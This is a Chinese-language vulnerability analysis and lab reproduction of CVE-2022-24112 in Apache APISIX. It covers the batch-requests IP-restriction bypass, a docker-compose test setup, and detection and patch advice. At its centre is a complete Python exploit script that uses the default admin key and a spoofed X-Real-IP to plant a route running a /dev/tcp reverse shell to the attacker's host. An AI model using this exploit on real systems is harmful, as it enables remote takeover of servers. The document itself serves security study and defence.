漏洞原理
漏洞描述
An attacker can abuse the batch-requests plugin to send requests to bypass the IP restriction of Admin API. A default configuration of Apache APISIX (with default API key) is vulnerable to remote code execution. When the admin key was changed or the port of Admin API was changed to a port different from the data panel, the impact is lower. But there is still a risk to bypass the IP restriction of Apache APISIX’s data panel. There is a check in the batch-requests plugin which overrides the client IP with its real remote IP. But due to a bug in the code, this check can be bypassed.
攻击者可以滥用batch-requests插件发送请求以绕过管理API的IP限制。Apache APISIX的默认配置(具有默认API密钥)易受远程代码执行的攻击。当管理密钥更改或管理API的端口更改为与数据面板不同的端口时,影响较小。但绕过Apache APISIX数据面板的IP限制仍然存在风险。在批处理请求插件中有一个检查,它用实际的远程IP覆盖客户端IP。但是由于代码中的一个错误,可以绕过此检查。
影响范围
Apache APISIX 1.3 ~ 2.12.1 之间的所有版本(不包含 2.12.1 )
Apache APISIX 2.10.0 ~ 2.10.4 LTS 之间的所有版本(不包含 2.10.4)
apisix学习
查看apisix官网介绍可知apisix配置文件在
conf/config.yaml


查看路由部分可知默认的端口为9080,默认的key为
edd1c9f034335f136f87ad84b625c8f1

查看漏洞插件部分,可知该插件如何配置和使用

查看修复方式,发现是转为了小写进行覆盖
漏洞复现
config.yaml
apisix主要配置如下
apisix:
  node_listen: 9080              # APISIX listening port
  enable_ipv6: false

  allow_admin:                  # http://nginx.org/en/docs/http/ngx_http_access_module.html#allow
    - 0.0.0.0/0              # We need to restrict ip access rules for security. 0.0.0.0/0 is for test.

  admin_key:
    - name: "admin"
      key: edd1c9f034335f136f87ad84b625c8f1
      role: admin                 # admin: manage all configuration data
                                  # viewer: only can view configuration data
    - name: "viewer"
      key: 4054f7cf07e344346cd3f287985e76a2
      role: viewer

  enable_control: true
  control:
    ip: "0.0.0.0"
    port: 9092
batch-requests插件是默认开启的
环境搭建
这里直接使用了twseptian师傅的example,docker-compose.yml如下
version: "3"

services:
  apisix-dashboard:
    image: apache/apisix-dashboard:2.10.1-alpine
    restart: always
    volumes:
    - ./dashboard_conf/conf.yaml:/usr/local/apisix-dashboard/conf/conf.yaml
    ports:
    - "9000:9000"
    networks:
      apisix:

  apisix:
    image: apache/apisix:2.12.0-alpine
    restart: always
    volumes:
      - ./apisix_log:/usr/local/apisix/logs
      - ./apisix_conf/config.yaml:/usr/local/apisix/conf/config.yaml:ro
    depends_on:
      - etcd
    ##network_mode: host
    ports:
      - "9080:9080/tcp"
      - "9091:9091/tcp"
      - "9443:9443/tcp"
      - "9092:9092/tcp"
    networks:
      apisix:

  etcd:
    image: bitnami/etcd:3.4.15
    restart: always
    volumes:
      - etcd_data:/bitnami/etcd
    environment:
      ETCD_ENABLE_V2: "true"
      ALLOW_NONE_AUTHENTICATION: "yes"
      ETCD_ADVERTISE_CLIENT_URLS: "http://0.0.0.0:2379"
      ETCD_LISTEN_CLIENT_URLS: "http://0.0.0.0:2379"
    ports:
      - "2379:2379/tcp"
    networks:
      apisix:

  web1:
    image: nginx:1.19.0-alpine
    restart: always
    volumes:
      - ./upstream/web1.conf:/etc/nginx/nginx.conf
    ports:
      - "9081:80/tcp"
    environment:
      - NGINX_PORT=80
    networks:
      apisix:

  web2:
    image: nginx:1.19.0-alpine
    restart: always
    volumes:
      - ./upstream/web2.conf:/etc/nginx/nginx.conf
    ports:
      - "9082:80/tcp"
    environment:
      - NGINX_PORT=80
    networks:
      apisix:

  prometheus:
    image: prom/prometheus:v2.25.0
    restart: always
    volumes:
      - ./prometheus_conf/prometheus.yml:/etc/prometheus/prometheus.yml
    ports:
      - "9090:9090"
    networks:
      apisix:

  grafana:
    image: grafana/grafana:7.3.7
    restart: always
    ports:
      - "3000:3000"
    volumes:
      - "./grafana_conf/provisioning:/etc/grafana/provisioning"
      - "./grafana_conf/dashboards:/var/lib/grafana/dashboards"
      - "./grafana_conf/config/grafana.ini:/etc/grafana/grafana.ini"
    networks:
      apisix:

networks:
  apisix:
    driver: bridge

volumes:
  etcd_data:
    driver: local
可以看到他在9080端口开了apisix,在9000端口开了dashboard,挂载了配置文件和日志。
使用docker-compose启动
docker-compose up -d
启动后访问9000,可以看到dashboard(账号密码都是admin)
exp代码
这里使用了twseptian师傅的poc2.py,代码如下:
#!/usr/bin/python3
# Exploit Title: Apache APISIX 2.12.1 - Remote Code Execution (RCE)
# Vendor Homepage: https://apisix.apache.org/
# Version: Apache APISIX 1.3 – 2.12.1
# Tested on: Kali Linux
# CVE : CVE-2022-24112
import requests
import sys
import subprocess
import shlex
import argparse
class Interface ():
def __init__ (self):
self.red = '\033[91m'
self.green = '\033[92m'
self.white = '\033[37m'
self.yellow = '\033[93m'
self.bold = '\033[1m'
self.end = '\033[0m'
def header(self):
print('\n >> Apache APISIX 2.12.1 - Remote Code Execution (RCE)')
print(' >> by twseptian\n')
def info (self, message):
print(f"[{self.white}*{self.end}] {message}")
def warning (self, message):
print(f"[{self.yellow}!{self.end}] {message}")
def error (self, message):
print(f"[{self.red}x{self.end}] {message}")
def success (self, message):
print(f"[{self.green}✓{self.end}] {self.bold}{message}{self.end}")
# Instantiate our interface class
global output
output = Interface()
output.header()
class Exploit:
def __init__(self, target_ip, target_port, localhost,localport):
self.target_ip = target_ip
self.target_port = target_port
self.localhost = localhost
self.localport = localport
def get_rce(self):
headers1 = {
'Host': '{}:8080'.format(target_ip),
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Accept': '*/*','Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Content-Length': '540','Connection': 'close',
}
headers2 = {
'Host': '{}:8080'.format(target_ip),
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Accept': '*/*','Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Connection': 'close',
}
json_data = {
'headers': {
'X-Real-IP': '{}:8080'.format(target_ip),
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Content-Type': 'application/json',
},
'timeout': 1500,
'pipeline': [
{
'path': '/apisix/admin/routes/index','method': 'PUT',

'body': '{"uri":"/rms/fzxewh","upstream":{"type":"roundrobin","nodes":{"schmidt-schaefer.com":1}},"name":"wthtzv","filter_func":"function(vars) os.execute(\'bash -c \\\\\\"0<&160-;exec 160<>/dev/tcp/'+localhost+'/'+localport+';/bin/sh <&160 >&160 2>&160\\\\\\"\'); return true end"}',
},
],
}
output.warning("Take RCE\n")
response1 = requests.post('http://'+target_ip+':'+target_port+'/apisix/batch-requests', headers=headers1, json=json_data, verify=False)
listener = "nc -nvlp {}".format(localport)
cmnd = shlex.split(listener)
subprocess.Popen(cmnd)
response2 = requests.get('http://'+target_ip+':'+target_port+'/rms/fzxewh', headers=headers2, verify=False)
def get_args():
parser = argparse.ArgumentParser(description='Apache APISIX 2.12.1 - Remote Code Execution (RCE)')
parser.add_argument('-t', '--rhost', dest="target_ip", required=True, action='store', help='Target IP')
parser.add_argument('-p', '--rport', dest="target_port", required=True, action='store', help='Target Port')
parser.add_argument('-L', '--lhost', dest="localhost", required=True, action='store', help='Localhost/Local IP')
parser.add_argument('-P', '--lport', dest="localport", required=True, action='store', help='Localport')
args = parser.parse_args()
return args
try:
args = get_args()
target_ip = args.target_ip
target_port = args.target_port
localhost = args.localhost
localport = args.localport
exp = Exploit(target_ip, target_port, localhost, localport)
exp.get_rce()
except KeyboardInterrupt:
pass
可以看到设置了X-Real-IP进行绕过,发送了注册路由的请求,和使用batch-requests插件的请求,通过filter_func设置了反弹shell
监听4444端口
运行poc2.py,添加参数

监听端收到请求,可以执行命令
入侵检测与修复

查看dashboard,观察是否有恶意路由
查看日志,是否有batch-requests相关请求

防御最好的方式是更新版本,其次可以限制ip对服务器的访问
总结
由于代码逻辑问题,没有覆盖为真实ip,导致绕过了请求限制,且发送请求有默认的key,通过发送请求注册路由,并使用batch-requests插件执行了命令。
参考
CVE-2022-24112
github-cve-2022-24112
【技术干货】CVE-2022-24112 Apache APISIX 远程代码执行漏洞
Apache-apisix-快速入门指南
Apache-apisix-batch-requests插件
github-apisix漏洞修复